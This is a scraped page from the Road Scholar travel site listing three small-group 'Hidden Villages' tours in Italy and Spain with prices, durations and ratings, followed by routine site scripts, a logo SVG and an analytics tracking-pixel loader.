    <ul class="sb-list ddb-list no-cutoff"><li class="js-sorting-option" data-value="mostPopular" data-direction="asc" tabindex="0" role="button" aria-label="sort">Most Popular</li><li class="js-sorting-option" data-value="relevance" data-direction="asc" tabindex="0" role="button" aria-label="sort">Relevance</li><li class="js-sorting-option" data-value="TripStartPrice" data-direction="asc" tabindex="0" role="button" aria-label="sort">Price</li><li class="js-sorting-option" data-value="MostUpComingStartDate" data-direction="asc" tabindex="0" role="button" aria-label="sort">Start Date</li><li class="js-sorting-option" data-value="title" data-direction="asc" tabindex="0" role="button" aria-label="sort">Title Asc</li><li class="js-sorting-option" data-value="title" data-direction="desc" tabindex="0" role="button" aria-label="sort">Title Desc</li></ul></div></div></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22977/The-Hidden-Medieval-Villages-of-Tuscany-and-Umbria" aria-label="The Hidden Medieval Villages of Tuscany and Umbria"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/22977_IT_Tuscany_Siena_Cathedral_smhoz.jpg/Zz03MTAzODljZTFiMWMxMWYwYWZmNWJhZDIzZjg1MGQ2Zg==" alt="The Siena Cathedral towers over the historic buildings of Siena in Tuscany, Italy, under a clear blue sky." />
            <div class="card-body"><h4 class="card-title">The Hidden Medieval Villages of Tuscany and Umbria</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,949</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">12 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.86</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23847/The-Hidden-Medieval-Villages-of-Abruzzo" aria-label="The Hidden Medieval Villages of Abruzzo"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/23847-hidden-villages-abruzzo-smhoz.jpg/Zz1mYjI0YWZmY2ZlNDUxMWVkOGExODdlMzRhZDA3MjY1Mw==" alt="The Hidden Villages of Abruzzo" />
            <div class="card-body"><h4 class="card-title">The Hidden Medieval Villages of Abruzzo</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,649</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">10 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.92</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23675/The-Hidden-Villages-of-Andalusia" aria-label="The Hidden Villages of Andalusia"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/23675-hidden-villages-andalusia-smhoz.jpg/Zz0wMjg4ZmM3YWZlNDIxMWVkYWU0Njc2YzBjNTc3YTkyYQ==" alt="Hidden Villages of Andalusia" />
            <div class="card-body"><h4 class="card-title">The Hidden Villages of Andalusia</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">4,199</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">10 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.89</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div></section><div class="component-searchResults-buttons"><div class="searchOnMapBtnContainer"><div class="searchOnMapBtn hidden" style><a>See Results on Map</a></div></div></div></div></section></div></div><!--Blazor:{"prerenderId":"f1d1f2883f2c4517a04199b3e424ac9c"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>

    


</div>

<div  class="wrapper component-universal-item component-share-button ">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg
body_size: 1672
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 386 38"><defs><path id="a" d="M-210-280.5h792v612h-792z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#05213F" d="M35.687 28.014c0 3.023-.512 4.097-1.74 4.097-.87 0-2.1-.813-2.1-6.246 0-3.99-1.23-6.352-6.607-7.016v-.1c5.173-.462 9.63-3.024 9.63-8.3 0-5.58-3.485-8.497-10.91-8.497H1.684V5.74h3.585c1.587 0 2.1.51 2.1 1.844V30.27c0 1.33-.513 1.84-2.1 1.84H1.683v3.794h18.693V32.11h-3.74c-1.587 0-2.1-.51-2.1-1.842V19.973h3.022c5.993 0 7.836 1.798 7.836 9.99 0 4.198 1.538 6.964 6.606 6.964 4.25 0 7.07-2.354 7.07-8.913V26.43h-3.383v1.584zM20.58 16.184h-6.043V5.638h6.556c4.506 0 6.608 1.793 6.608 4.968 0 3.788-1.59 5.58-7.12 5.58M56.94 4.08c-10.142 0-16.87 7.147-16.87 16.446 0 9.3 6.728 16.4 16.87 16.4 10.137 0 16.865-7.1 16.865-16.4 0-9.3-6.727-16.447-16.866-16.447m.138 29.2c-7.52 0-9.67-6.072-9.67-12.754 0-6.68 2.15-12.8 9.532-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.007 12.755-9.392 12.755m65.914-28.265H104.35V8.47h2.99c1.074 0 2.007.374 2.007 1.59v20.884c0 1.218-.933 1.59-2.006 1.59h-.626c-2.477 0-4.064-.327-4.908-2.524L92.463 5.015H85.92L76.995 30.01c-.795 2.197-2.43 2.525-4.905 2.525v3.456h14.58v-3.455h-3.645c-.887 0-1.495-.19-1.495-.844 0-.418.094-.7.186-.98l1.544-4.673h10.606l1.542 4.673c.094.28.186.706.186 1.124 0 .467-.373.7-1.447.7h-3.693v3.457h32.54c9.392 0 15.608-5.28 15.608-15.51 0-10.235-6.216-15.465-15.608-15.465m-38.38 17.567 3.738-11.26h.092l4.067 11.26h-7.897zm37.026 9.953h-5.747V8.47h6.215c4.952 0 9.16 2.803 9.16 12.01 0 9.208-4.208 12.055-9.627 12.055m32.934-22.65c0-3.376 1.945-4.608 6.708-4.608 6.094 0 9.322 3.996 10.55 9.577h3.687V1.95h-2.97l-1.692 2.558c-2.56-1.792-5.836-3.58-9.727-3.58-6.198 0-12.703 3.07-12.703 10.29 0 14.645 22.84 8.04 22.84 16.796 0 2.46-2.15 4.558-6.656 4.558-7.273 0-11.473-3.687-12.19-10.548h-3.79v13.88h3.484l1.127-3.023c2.97 2.406 6.812 4.048 10.652 4.048 7.17 0 13.52-2.663 13.52-10.807 0-14.29-22.84-8.552-22.84-16.235m41.603 23.022c-6.935 0-8.86-6.4-8.86-12.426 0-6.12 1.782-12.382 8.86-12.382 5.776 0 8.473 4.156 9.1 9.252h3.56V4.545h-3.416l-.916 2.945c-2.118-1.963-5.634-3.41-8.764-3.41-10.012 0-15.984 7.193-15.984 15.98 0 9.95 5.297 16.867 15.407 16.867 8.426 0 13.242-4.58 13.817-12.71h-4.14c-.53 4.954-3.177 8.69-8.665 8.69m35.28-24.436h3.553c1.447 0 1.915.47 1.915 1.683v8.272h-13.69v-8.272c0-1.213.47-1.682 1.916-1.682h3.552V5.016h-17.01V8.47h3.085c1.448 0 1.913.47 1.913 1.683v20.7c0 1.217-.465 1.683-1.913 1.683h-3.084v3.456h17.01v-3.456h-3.554c-1.448 0-1.918-.466-1.918-1.683V21.88h13.69v8.973c0 1.217-.467 1.683-1.914 1.683h-3.553v3.456h17.01v-3.456h-3.083c-1.45 0-1.918-.466-1.918-1.683v-20.7c0-1.213.468-1.682 1.918-1.682h3.082V5.016h-17.01V8.47zm33.816-4.39c-10.14 0-16.665 7.147-16.665 16.446 0 9.3 6.73 16.4 16.87 16.4 10.137 0 16.86-7.1 16.86-16.4 0-9.3-6.92-16.447-17.064-16.447m.342 29.2c-7.524 0-9.67-6.072-9.67-12.754 0-6.68 2.145-12.8 9.53-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.006 12.755-9.39 12.755m108.186-5.934v1.45c0 2.758-.47 3.74-1.594 3.74-.794 0-1.908-.747-1.908-5.702 0-3.644-1.124-5.792-6.027-6.4v-.097c4.718-.42 8.783-2.755 8.783-7.566 0-5.092-3.18-7.755-9.955-7.755h-20.33V8.47h3.27c1.456 0 1.917.47 1.917 1.683v20.7c0 1.217-.46 1.683-1.916 1.683h-.656c-2.47 0-4.063-.328-4.903-2.525l-9.344-24.994h-6.545l-8.92 24.995c-.764 2.106-2.304 2.493-4.607 2.522V22.68h-3.456c-.425 7.24-1.595 9.902-6.406 9.902H294.3v-22.01c0-1.632.7-2.1 2.757-2.1h2.616V5.014H282.57V8.47h2.71c1.87 0 2.478.61 2.478 2.01v19.995c0 1.595-.894 2.06-2.203 2.06h-2.985v3.457h42.773v-3.456h-3.642c-.884 0-1.492-.19-1.492-.844 0-.42.092-.7.185-.98l1.54-4.674h10.606l1.54 4.673c.102.282.194.707.194 1.125 0 .467-.38.7-1.457.7h-3.687v3.457h30.7v-3.456h-3.41c-1.447 0-1.917-.466-1.917-1.683V21.46h2.755c5.466 0 7.15 1.637 7.15 9.11 0 3.83 1.402 6.356 6.028 6.356 3.872 0 6.443-2.147 6.443-8.13v-1.45h-3.078zm-50.515-4.764 3.742-11.26h.092l4.063 11.26h-7.897zm36.728-4.576h-5.51V8.378h5.98c4.11 0 6.028 1.632 6.028 4.53 0 3.456-1.447 5.098-6.497 5.098m22.182-16.319c1.64 0 2.966 1.328 2.966 2.967s-1.326 2.966-2.966 2.966-2.966-1.327-2.966-2.966 1.327-2.967 2.966-2.967m0 5.453c1.392 0 2.438-1.095 2.438-2.486 0-1.392-1.047-2.487-2.438-2.487s-2.438 1.095-2.438 2.487c0 1.39 1.047 2.486 2.438 2.486m-.624-.75h-.48V3.014h1.29c.782 0 1.165.31 1.165.95 0 .61-.392.865-.872.92l.96 1.504h-.528L382.2 4.9h-.625v1.49zm.6-1.88c.465 0 .896-.032.896-.568 0-.448-.393-.536-.768-.536h-.73V4.51h.602z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fcollections%2Feurope%2Fhiddenvillages%2F%3Fite%3D5991%26ito%3D728%26itq%3D67d048d3-f7fa-4c2e-98e5-867739ef45de%26itx%255Bidio%255D%3D52119910&sessionid=9c9816c66c9aad59558e5bd85624f39a&v=1768815949125&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 352
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}